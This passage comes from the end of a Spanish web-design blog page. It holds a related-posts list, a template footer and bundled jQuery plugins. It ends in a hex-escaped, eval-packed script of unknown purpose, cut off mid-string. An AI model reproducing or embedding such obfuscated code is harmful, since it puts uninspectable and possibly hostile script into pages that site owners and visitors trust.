<img alt='Instalar fácilmente Wordpress en local para Windows, Mac y Linux Ubuntu, Red Had ... | Local WP | localwp.com' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8I7wZ7dHDcx4KF8QBYj0S4A8Xr1sqUREs5NhQ3M01FSzTaskydd0-NJrhJzvPo8basUfbx5MaFvJUD_nPeBJPtre17nwTmg0w0p4UCyJMgU3LsyYODvvJJLH6WfTNApJh7a5W416pnHUD/s72-c/instalar-facilmente-wordpress-en-local.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2020/08/instalar-facilmente-wordpress-en-local.html'>Instalar fácilmente Wordpress en local para Windows, Mac y Linux Ubuntu, Red Had ... | Local WP | localwp.com</a></div>
<div class='item-snippet'>Hoy os traemos una aplicación para instalar fácilmente Wordpress en local. Local WP &#160;nos va a instalar  localmente Wordpress con un solo cli...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2015/06/etiqueta-video-html5-responsive-y-como.html'>
<img alt='Etiqueta Vídeo HTML5 Responsive y cómo poner un vídeo de fondo a pantalla completa - ACTUALIZADO' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyJpnnD0I-kM-TkWyQzbriQB_D7oYNNpPWamll1xbkdBptqPNTCTRzlUq9A-SqtMYUhudy-DOnwokW-q4A4RDuCzKutUMNrq3oXM6YfdMXWefdJKze7po05LgbPCBYFci85bYLK_9ANHAA/s72-c/handbrake-PESTANA-PICTURE.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2015/06/etiqueta-video-html5-responsive-y-como.html'>Etiqueta Vídeo HTML5 Responsive y cómo poner un vídeo de fondo a pantalla completa - ACTUALIZADO</a></div>
<div class='item-snippet'>Desde que se publicó esta noticia ha habido cambios importantes con respecto al parámetro autoplay  que os pasamos a detallar.   NOTA: &#160;Actu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html'>
<img alt='Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAQxVryjPMmCzEVvXlwjIPXnO63HqtRTfPAFlmDMVaA90Fa1R9PYXwoYt8AV6Fwc2P_xW42InoUYwkVe5gIv_gVzFJYgPun0gUnIgWq_AezBsgRVfkABWFElWro4Q_dfglJ8Z9ggDJMBkfPaI0Ak3pvYItADs0Bee4yM2bfFLy9DutW64JaoKTX7-usQ/s72-c/C%C3%B3mo-hacer-un-campo-input-de-tipo-password-visible.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html'>Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)</a></div>
<div class='item-snippet'>Al maquetar una web es muy común que nos pidan implementar un botón que se encargue de mostrar el contenido de un &lt;input type=&quot;passw...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='pieElMaquetador'>
<p>Contenido publicado por <a href='https://www.elmaquetadorweb.com'>www.elmaquetadorweb.com</a> & <a href='https://www.momstudio.es'>momstudio.es</a></p>
</div>
<div class='jugas_footer_copyright'>
                       Plantilla creada por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#00c8d7;' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _QW7U2T= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x72\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\